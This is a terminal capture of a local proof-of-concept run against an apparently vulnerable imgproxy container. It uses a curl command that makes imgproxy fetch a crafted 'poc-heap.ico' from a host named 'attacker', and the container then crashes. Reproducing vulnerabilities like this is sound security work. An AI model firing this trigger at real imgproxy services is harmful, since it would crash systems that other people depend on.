 jz — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222 — 120×30
~ — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222
~ — -zsh
+
tt@ttpc:~/repro$ cd ~/repro && docker compose up -d --force-recreate imgproxy-vuln && sleep 4 && curl -s -o /dev/null -w
 'HTTP %{http_code}\n' 'http://127.0.0.1:18081/unsafe/plain/http://attacker/poc-heap.ico'; sleep 2; id=$(docker compose
ps -aq imgproxy-vuln); docker inspect -f 'container: {{.State.Status}} exit={{.State.ExitCode}}' $id
[+] up 2/2
 ✔ Container imgproxy-cve-2026-123614-attacker-1      Running 0.0s
 ✔ Container imgproxy-cve-2026-123614-imgproxy-vuln-1 Started 0.1s
HTTP 000
container: exited exit=2
tt@ttpc:~/repro$